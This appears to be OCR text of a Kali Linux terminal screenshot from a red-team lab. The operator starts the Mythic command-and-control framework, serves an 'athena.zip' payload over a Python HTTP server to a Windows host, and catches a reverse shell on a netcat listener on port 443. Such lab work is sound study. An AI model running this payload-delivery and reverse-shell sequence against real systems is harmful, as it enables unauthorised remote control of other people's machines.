 kali@kali: /opt
File Actions Edit View Help
CONTAINER NAME ADDITIONAL SERVICES IP PORT BOUND LOCALLY
mythic_postgres Postgres Database 127.0.0.1 5432 true
mythic_redis Redis Database 127.0.0.1 6379 true
mythic_react React Server 127.0.0.1 3000 true
mythic_rabbitmq RabbitMQ 127.0.0.1 5672 true
Mythic Main Services:
NAME STATE STATUS PORTS
mythic_server running Up 10 seconds 7008/tcp → :::7008, 7009/tcp → :::7009, 17443/tcp → 127.0.0
.1:17443, 7001/tcp → :::7001, 7003/tcp → :::7003, 7005/tcp → :::7005, 7006/tcp → :::7006, 7007/tcp → :::7007, 701
0/tcp → :::7010, 7000/tcp → :::7000, 7002/tcp → :::7002, 7004/tcp → :::7004, 7000, 7001, 7002, 7003, 7004, 7005, 7
006, 7007, 7008, 7009, 7010
mythic_graphql running Up 11 seconds 8080/tcp → 127.0.0.1:8080
mythic_react running Up 12 seconds 3000/tcp → 127.0.0.1:3000
mythic_postgres running Up 12 seconds 5432/tcp → 127.0.0.1:5432
mythic_nginx running Up 11 seconds 7443/tcp → :::7443, 7443
mythic_rabbitmq running Up 11 seconds 5672/tcp → 127.0.0.1:5672
mythic_documentation running Up 12 seconds 8090/tcp → 127.0.0.1:8090
mythic_redis running Up 13 seconds 6379/tcp → 127.0.0.1:6379
Payload Type Services:
NAME STATE STATUS PORTS
freyja running Up 12 seconds
apollo running Up 12 seconds
athena running Up 12 seconds
C2 Profile Services:
NAME STATE STATUS PORTS
http running Up 14 seconds
freyja_tcp running Up 14 seconds
[*] RabbitMQ is currently listening on localhost. If you have a remote PayloadType or C2Profile, they will be unable t
o connect
Use 'sudo ./mythic-cli config set rabbitmq_bind_localhost_only false' and restart mythic ('sudo ./mythic-cli mythi
c start') to change this
[*] If you are using a remote PayloadType or C2Profile, they will need certain environment variables to properly conne
ct to Mythic.
Use 'sudo ./mythic-cli config payload' or 'sudo ./mythic-cli config c2' for easy-to-use configs for these services
.
┌──(kali㉿kali)-[/opt/Mythic]
└─$ cd ..
┌──(kali㉿kali)-[/opt]
└─$ ls -la
total 76
drwxr-xr-x 5 root root 4096 Mar 5 14:26 .
drwxr-xr-x 18 root root 4096 Mar 5 11:34 ..
-rw-r--r-- 1 kali kali 5632 Mar 5 14:24 ConsoleApp1.exe
drwxr-xr-x 3 root root 4096 Dec 5 08:39 microsoft
drwxr-xr-x 18 root root 4096 Mar 5 14:08 Mythic
-rw-r--r-- 1 kali kali 45272 Mar 5 13:57 nc64.exe
drwxr-xr-x 12 root root 4096 Mar 5 13:45 SharpCollection
┌──(kali㉿kali)-[/opt]
└─$ sudo cp ConsoleApp1.exe ~/Downloads
[sudo] password for kali:
┌──(kali㉿kali)-[/opt]
└─$
┌──(kali㉿kali)-[~/Downloads]
└─$ ifconfig eth0
eth0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST> mtu 1500
inet 192.168.0.101 netmask 255.255.255.0 broadcast 192.168.0.255
inet6 fe80::2c74:f118:6559:fbfb prefixlen 64 scopeid 0×20<link>
ether 00:0c:29:55:81:54 txqueuelen 1000 (Ethernet)
RX packets 122157 bytes 161420460 (153.9 MiB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 72006 bytes 35775356 (34.1 MiB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
┌──(kali㉿kali)-[~/Downloads]
└─$ python3 -m http.server 8000
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
192.168.0.104 - - [06/Mar/2023 03:43:09] "GET / HTTP/1.1" 200 -
192.168.0.104 - - [06/Mar/2023 03:43:09] code 404, message File not found
192.168.0.104 - - [06/Mar/2023 03:43:09] "GET /favicon.ico HTTP/1.1" 404 -
192.168.0.104 - - [06/Mar/2023 03:43:21] "GET /athena.zip HTTP/1.1" 200 -
┌──(kali㉿kali)-[/opt]
└─$ nc -nvlp 443
listening on [any] 443 ...
connect to [192.168.0.101] from (UNKNOWN) [192.168.0.104] 54297
Microsoft Windows [Version 10.0.19043.1320]
(c) Microsoft Corporation. All rights reserved.
whoami
C:\Users\lsec\Downloads>whoami
desktop-vgoc938\lsec
[0] 0:nc* "kali" 03:47 06-Mar-23
1 2 3 4 Mythic — Mozilla Firefox kali@kali: /opt 3:47